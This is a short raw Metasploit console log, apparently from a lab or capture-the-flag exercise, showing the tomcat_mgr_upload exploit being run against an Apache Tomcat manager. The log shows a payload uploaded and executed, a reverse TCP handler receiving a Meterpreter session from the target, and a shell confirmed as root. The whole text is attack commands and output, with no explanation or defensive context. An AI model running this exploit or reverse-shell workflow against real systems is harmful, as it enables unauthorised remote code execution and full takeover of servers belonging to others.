 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.14.91.59:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying ghViUt9mloDOLK2TpmKi7BMDDbWY...
[*] Executing ghViUt9mloDOLK2TpmKi7BMDDbWY...
[*] Sending stage (58073 bytes) to 10.10.159.182
[*] Undeploying ghViUt9mloDOLK2TpmKi7BMDDbWY ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.14.91.59:4444 -> 10.10.159.182:54848) at 2025-04-03 21:42:18 +0200
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)